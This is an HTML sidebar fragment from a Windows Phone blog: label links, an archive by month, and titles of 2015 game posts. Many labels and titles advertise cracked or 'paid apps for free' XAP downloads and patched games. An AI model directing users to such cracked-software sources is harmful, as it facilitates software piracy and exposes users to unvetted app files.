<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
